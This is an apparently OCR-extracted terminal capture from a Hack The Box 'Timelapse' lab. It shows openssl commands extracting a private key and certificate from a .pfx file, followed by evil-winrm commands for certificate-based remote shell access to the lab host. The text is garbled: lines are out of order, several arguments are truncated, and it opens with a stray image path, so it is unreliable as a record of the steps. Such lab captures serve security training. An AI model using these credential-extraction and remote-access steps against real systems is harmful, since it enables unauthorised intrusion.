 ┌──(kali㉿kali)-[~/Timelapse]
└─$ openssl rsa -in legacyy_dev_auth.key-enc -out legacyy_dev_auth.key
Could not find private key from legacyy_dev_auth.key-enc
┌──(kali㉿kali)-[~/Timelapse]
└─$ openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out legacyy_dev_auth.key-enc
Enter Import Password:
Enter PEM pass phrase:
Verifying - Enter PEM pass phrase:
Evil-winrm
evil-winrm -i 10.10.11.152 -c cert.pem -k key.pe
┌──(kali㉿kali)-[~/Timelapse]
evil-winrm -i timelapse.htb -S -k legacyy_dev_au
└─$ openssl rsa -in legacyy_dev_auth.key-enc -out legacyy_dev_auth.key
Enter pass phrase for legacyy_dev_auth.key-enc:
writing RSA key
┌──(kali㉿kali)-[~/Timelapse]
└─$ openssl pkcs12 -in legacyy_dev_auth.pfx -clcerts -nokeys -out legacyy_dev_auth.crt
Enter Import Password: